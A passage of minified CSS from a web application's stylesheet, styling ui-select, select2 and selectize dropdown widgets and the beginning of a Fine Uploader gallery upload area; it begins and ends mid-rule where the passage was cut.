 */.ui-select-highlight{font-weight:700}.ui-select-offscreen{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0 !important;top:0 !important}.selectize-control.single>.selectize-input>input,.selectize-control>.selectize-dropdown{width:100%}.ui-select-choices-row:hover{background-color:#f5f5f5}.ng-dirty.ng-invalid>a.select2-choice{border-color:#d44950}.select2-result-single{padding-left:0}.select-locked>.ui-select-match-close,.select2-locked>.select2-search-choice-close{display:none}body>.select2-container.open{z-index:9999}.ui-select-container.select2.direction-up .ui-select-match,.ui-select-container[theme=select2].direction-up .ui-select-match{border-radius:0 0 4px 4px}.ui-select-container.select2.direction-up .ui-select-dropdown,.ui-select-container[theme=select2].direction-up .ui-select-dropdown{border-radius:4px 4px 0 0;border-top-width:1px;border-top-style:solid;box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-4px}.ui-select-container.select2.direction-up .ui-select-dropdown .select2-search,.ui-select-container[theme=select2].direction-up .ui-select-dropdown .select2-search{margin-top:4px}.ui-select-container.select2.direction-up.select2-dropdown-open .ui-select-match,.ui-select-container[theme=select2].direction-up.select2-dropdown-open .ui-select-match{border-bottom-color:#5897fb}.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden,.ui-select-container[theme=select2] .ui-select-dropdown .ui-select-search-hidden input{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.selectize-input.selectize-focus{border-color:#007fbb !important}.selectize-control.multi>.selectize-input>input{margin:0 !important}.ng-dirty.ng-invalid>div.selectize-input{border-color:#d44950}.ui-select-container[theme=selectize].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25);margin-top:-2px}.ui-select-container[theme=selectize] input.ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0;width:0}.btn-default-focus{color:#333;background-color:#ebebeb;border-color:#adadad;text-decoration:none;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.ui-select-bootstrap .ui-select-toggle{position:relative}.ui-select-bootstrap .ui-select-toggle>.caret{position:absolute;height:10px;top:50%;right:10px;margin-top:-2px}.input-group>.ui-select-bootstrap.dropdown{position:static}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control{border-radius:4px 0 0 4px}.input-group>.ui-select-bootstrap>input.ui-select-search.form-control.direction-up{border-radius:4px 0 0 4px !important}.ui-select-bootstrap .ui-select-search-hidden{opacity:0;height:0;min-height:0;padding:0;margin:0;border:0}.ui-select-bootstrap>.ui-select-match>.btn{text-align:left !important}.ui-select-bootstrap>.ui-select-match>.caret{position:absolute;top:45%;right:15px}.ui-select-bootstrap>.ui-select-choices,.ui-select-bootstrap>.ui-select-no-choice{width:100%;height:auto;max-height:200px;overflow-x:hidden;margin-top:-1px}body>.ui-select-bootstrap.open{z-index:1000}.ui-select-multiple.ui-select-bootstrap{height:auto;padding:3px 3px 0}.ui-select-multiple.ui-select-bootstrap input.ui-select-search{background-color:rgba(0,0,0,0) !important;border:none;outline:0;height:1.666666em;margin-bottom:3px}.ui-select-multiple.ui-select-bootstrap .ui-select-match .close{font-size:1.6em;line-height:.75}.ui-select-multiple.ui-select-bootstrap .ui-select-match-item{outline:0;margin:0 3px 3px 0}.ui-select-multiple .ui-select-match-item{position:relative}.ui-select-multiple .ui-select-match-item.dropping .ui-select-match-close{pointer-events:none}.ui-select-multiple:hover .ui-select-match-item.dropping-before:before{content:"";position:absolute;top:0;right:100%;height:100%;margin-right:2px;border-left:1px solid #428bca}.ui-select-multiple:hover .ui-select-match-item.dropping-after:after{content:"";position:absolute;top:0;left:100%;height:100%;margin-left:2px;border-right:1px solid #428bca}.ui-select-bootstrap .ui-select-choices-row>span{cursor:pointer;display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.ui-select-bootstrap .ui-select-choices-row>span:focus,.ui-select-bootstrap .ui-select-choices-row>span:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.ui-select-bootstrap .ui-select-choices-row.active>span{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.ui-select-bootstrap .ui-select-choices-row.active.disabled>span,.ui-select-bootstrap .ui-select-choices-row.disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.ui-select-match.ng-hide-add,.ui-select-search.ng-hide-add{display:none !important}.ui-select-bootstrap.ng-dirty.ng-invalid>button.btn.ui-select-match{border-color:#d44950}.ui-select-container[theme=bootstrap].direction-up .ui-select-dropdown{box-shadow:0 -4px 8px rgba(0,0,0,.25)}.ui-select-bootstrap .ui-select-match-text{width:100%;padding-right:1em}.ui-select-bootstrap .ui-select-match-text span{display:inline-block;width:100%;overflow:hidden}.ui-select-bootstrap .ui-select-toggle>a.btn{position:absolute;height:10px;right:10px;margin-top:-2px}.ui-select-refreshing{position:absolute;right:0;padding:8px 27px;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased}@-webkit-keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes ui-select-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ui-select-spin{-webkit-animation:ui-select-spin 2s infinite linear;animation:ui-select-spin 2s infinite linear}.ui-select-refreshing.ng-animate{-webkit-animation:none 0s}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#ffffff", endColorstr = "#eeeeee", GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#eeeeee", GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container .select2-choice abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url("select2.png") right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border:1px solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,.15);box-shadow:0 -4px 5px rgba(0,0,0,.15)}.select2-drop-active{border:1px solid #5897fb;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #5897fb}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#eeeeee", endColorstr = "#cccccc", GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url("select2.png") no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url("select2.png") no-repeat 100% -22px;background:url("select2.png") no-repeat 100% -22px,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2.png") no-repeat 100% -22px,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100%;background:url("select2-spinner.gif") no-repeat 100%,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2-spinner.gif") no-repeat 100%,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-dropdown-open .select2-choice{border-bottom-color:rgba(0,0,0,0);-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #5897fb;border-top-color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow{background:rgba(0,0,0,0);border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:rgba(0,0,0,0)}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url("select2-spinner.gif") no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-locked{padding:3px 5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:rgba(0,0,0,0) !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#f4f4f4", GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url("select2.png") right top no-repeat}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice .select2-arrow b{background-image:url("select2x2.png") !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{background:#f2f2f2 !important;background:rgba(0,0,0,.06) !important;border:0 none !important;visibility:visible !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.selectize-dropdown-header{position:relative;padding:5px 8px;background:#f8f8f8;border-bottom:1px solid #d0d0d0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-dropdown-header-close{position:absolute;top:50%;right:8px;margin-top:-12px;font-size:20px !important;line-height:20px;color:#303030;opacity:.4}.selectize-dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{float:left;border-top:0 none;border-right:1px solid #f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{position:absolute;top:0;right:0;bottom:0;display:inline-block;width:17px;padding:2px 0 0 0;font-size:12px;font-weight:bold;color:inherit;text-align:center;text-decoration:none;vertical-align:middle;border-left:1px solid #0073bb;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,.05)}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#00578d}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#aaa}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{font-family:inherit;font-size:13px;-webkit-font-smoothing:inherit;line-height:18px;color:#303030}.selectize-input,.selectize-control.single .selectize-input.input-active{display:inline-block;cursor:text;background:#fff}.selectize-input{position:relative;z-index:1;display:inline-block;width:100%;padding:8px 8px;overflow:hidden;border:1px solid #d0d0d0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.multi .selectize-input.has-items{padding:5px 8px 2px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-input>*{display:-moz-inline-stack;display:inline-block;*display:inline;vertical-align:baseline;zoom:1}.selectize-control.multi .selectize-input>div{padding:2px 6px;margin:0 3px 3px 0;color:#fff;cursor:pointer;background:#1da7ee;border:1px solid #0073bb}.selectize-control.multi .selectize-input>div.active{color:#fff;background:#92c836;border:1px solid #00578d}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#d2d2d2;border:1px solid #aaa}.selectize-input>input{max-width:100% !important;max-height:none !important;min-height:0 !important;padding:0 !important;margin:0 1px !important;line-height:inherit !important;text-indent:0 !important;background:none !important;border:0 none !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-user-select:auto !important}.selectize-input>input:focus{outline:none !important}.selectize-input::after{display:block;clear:left;content:" "}.selectize-input.dropdown-active::before{position:absolute;right:0;bottom:0;left:0;display:block;height:1px;background:#f0f0f0;content:" "}.selectize-dropdown{position:absolute;z-index:10;margin:-1px 0 0 0;background:#fff;border:1px solid #d0d0d0;border-top:0 none;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown [data-selectable]{overflow:hidden;cursor:pointer}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:5px 2px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#303030;cursor:default;background:#fff}.selectize-dropdown .active{color:#495c68;background-color:#f5fafd}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,.5)}.selectize-dropdown-content{max-height:200px;overflow-x:hidden;overflow-y:auto}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{position:absolute;top:50%;right:15px;display:block;width:0;height:0;margin-top:-3px;border-color:gray rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:5px 5px 0 5px;content:" "}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) gray rgba(0,0,0,0);border-width:0 5px 5px 5px}.selectize-control.rtl.single .selectize-input:after{right:auto;left:15px}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{background-color:#fafafa;opacity:.5}.selectize-control.multi .selectize-input.has-items{padding-right:5px;padding-left:5px}.selectize-control.multi .selectize-input.disabled [data-value]{color:#999;text-shadow:none;background:none;-webkit-box-shadow:none;box-shadow:none}.selectize-control.multi .selectize-input.disabled [data-value],.selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color:#e6e6e6}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background:none}.selectize-control.multi .selectize-input [data-value]{text-shadow:0 1px 0 rgba(0,51,83,.3);background-color:#1b9dec;background-image:-moz-linear-gradient(top, #1da7ee, #178ee9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#1da7ee), to(#178ee9));background-image:-webkit-linear-gradient(top, #1da7ee, #178ee9);background-image:-o-linear-gradient(top, #1da7ee, #178ee9);background-image:linear-gradient(to bottom, #1da7ee, #178ee9);background-repeat:repeat-x;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff1da7ee", endColorstr="#ff178ee9", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03);box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03)}.selectize-control.multi .selectize-input [data-value].active{background-color:#0085d4;background-image:-moz-linear-gradient(top, #008fd8, #0075cf);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#008fd8), to(#0075cf));background-image:-webkit-linear-gradient(top, #008fd8, #0075cf);background-image:-o-linear-gradient(top, #008fd8, #0075cf);background-image:linear-gradient(to bottom, #008fd8, #0075cf);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff008fd8", endColorstr="#ff0075cf", GradientType=0)}.selectize-control.single .selectize-input{background-color:#f9f9f9;background-image:-moz-linear-gradient(top, #fefefe, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fefefe), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #fefefe, #f2f2f2);background-image:-o-linear-gradient(top, #fefefe, #f2f2f2);background-image:linear-gradient(to bottom, #fefefe, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffefefe", endColorstr="#fff2f2f2", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8);box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8)}.selectize-control.single .selectize-input,.selectize-dropdown.single{border-color:#b8b8b8}.selectize-dropdown .optgroup-header{padding-top:7px;font-size:.85em;font-weight:bold}.selectize-dropdown .optgroup{border-top:1px solid #f0f0f0}.selectize-dropdown .optgroup:first-child{border-top:0 none}.qq-gallery .qq-btn{float:right;border:none;padding:0;margin:0;box-shadow:none}.qq-gallery .qq-upload-button{display:inline;width:105px;padding:7px 10px;float:left;text-align:center;background:#00abc7;color:#fff;border-radius:2px;border:1px solid #37b7cc;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 1px 0 rgba(0,0,0,.36),0 -2px 12px rgba(0,0,0,.08) inset}.qq-gallery .qq-upload-button-hover{background:#33b6cc}.qq-gallery .qq-upload-button-focus{outline:1px dotted #000}.qq-gallery.qq-uploader{position:relative;min-height:200px;max-height:490px;overflow-y:hidden;width:inherit;border-radius:6px;border:1px dashed #ccc;background-color:#fafafa;padding:20px}.qq-gallery.qq-uploader:before{content:attr(qq-drop-area-text) " ";position:absolute;font-size:200%;left:0;width:100%;text-align:center;top:45%;opacity:.25}.qq-gallery .qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:30px;z-index:2;background:#f9f9f9;border-radius:4px;text-align:center}.qq-gallery .qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-gallery .qq-upload-extra-drop-area{position:relative;margin-top:50px;font-size:16px;padding-top:30px;height:20px;min-height:40px}.qq-gallery .qq-upload-drop-area-active{background:#fdfdfd;border-radius:4px}.qq-gallery .qq-upload-list{margin:0;padding:10px 0 0;list-style:none;max-height:450px;overflow-y:auto;clear:both;box-shadow:none}.qq-gallery .qq-upload-list li{display:inline-block;position:relative;max-width:120px;margin:0 25px 25px 0;padding:0;line-height:16px;font-size:13px;color:#424242;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px 0 rgba(0,0,0,.22);vertical-align:top;height:186px}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-failed-text,.qq-gallery .qq-upload-pause,.qq-gallery .qq-upload-retry,.qq-gallery .qq-upload-size,.qq-gallery .qq-upload-spinner{display:inline}.qq-gallery .qq-upload-continue:hover,.qq-gallery .qq-upload-delete:hover,.qq-gallery .qq-upload-pause:hover,.qq-gallery .qq-upload-retry:hover{background-color:rgba(0,0,0,0)}.qq-gallery .qq-upload-cancel,.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{cursor:pointer}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{border:none;background:0 0;color:#00a0ba;font-size:12px;padding:0}.qq-gallery 